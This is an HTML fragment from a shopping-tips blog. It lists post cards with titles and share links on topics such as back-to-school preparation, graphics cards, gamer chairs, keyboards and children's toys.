				<a href="https://twitter.com/intent/tweet/?text=Discover the amazing kitchen organizers&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Discover the amazing kitchen organizers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-school " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-artsandentertainment " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5687">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202112131320240836000000000000_11.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">5 gift tips for the most dignified this Christmas</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">Christmas gift ideas for women</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 gift tips for the most dignified this Christmas&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=5 gift tips for the most dignified this Christmas" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4255">
		
		<a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108202138230774000000000000_why-the-lackluster-box-office-results-americans-simply-arent-ready-to-return-to-the-movies.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">Covid-19: go to the movies or not?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See what measures have been implemented by entertainment companies</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Covid-19: go to the movies or not?&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Covid-19: go to the movies or not?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2944">
		
		<a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202105051922260466000000000000_adesivos-decorativos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">Decorative Stickers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">A simple solution to give your home a fresh and modern look!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Decorative Stickers&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Decorative Stickers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-games " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3519">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106161618340134000000000000_Banner_Post_Graphicard.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">We show you the best graphics cards of this 2021, so that your choice is easier.</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The best graphics cards of 2021&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=The best graphics cards of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3458">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106142336410363000000000000_razer-iskur-cadeira-gamer.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">Get the best performance in comfort!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to choose your Gamer Chair&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=How to choose your Gamer Chair" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3413">
		
		<a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106111438070602000000000000_kingston-portada-post.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Speed up your computer with Kingston A400 SSDs</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Kingston A400 SSD&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Kingston A400 SSD" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-computers " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3143">
		
		<a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202105241948590585000000000000_Rubber-Dome-vs.-Membrane-Keyboards-geargaminghub.com_.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Membrane or mechanical keyboard</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Which one is the best for you?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Membrane or mechanical keyboard&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Membrane or mechanical keyboard" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2212">
		
		<a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202102231808370185000000000000_impressora-fotografica-para-smartphone-hpsprocket-100-colorida-wi-fi-218402700.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Mobile Printer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Is it worth investing in?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Mobile Printer&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Mobile Printer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1956">
		
		<a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202101252004080133000000000000_80859banner.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">LG Gamer Ultrawide Monitor</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">You will have an incredibly different experience playing on that monitor!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=LG Gamer Ultrawide Monitor&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=LG Gamer Ultrawide Monitor" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-toys " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5281">
		
		<a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111182342420264000000000000_capahomemaranha.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Spider-Man's 5 Coolest Toys</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">Lots of fun with this beloved character from Marvel!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-spider-mans-5-coolest-toys-lots-of-fun-with-this-beloved-character-from-marvel">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Spider-Man's 5 Coolest Toys&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Spider-Man's 5 Coolest Toys" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4631">
		
		<a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109272147210620000000000000_brincadeiras.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Gift tips and games for a fun children's day!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">Believe! Your children will have an unforgettable day!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-gift-tips-and-games-for-a-fun-childrens-day-believe-your-children-will-have-an-unforgettable-day">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Gift tips and games for a fun children's day!&amp;url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-ro/post/en-dont-know-how-to-organize-things-in-your-car-then-you-need-to-know-the-organizer-for-cars?&description=Gift tips and games for a fun children's day!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4570">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109172234070681000000000000_jogosdetabuleiro.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Discover the benefits of board games</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Good for your brain and heart!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">See more</a>
			<div class="shares">
				
				
				
				
				
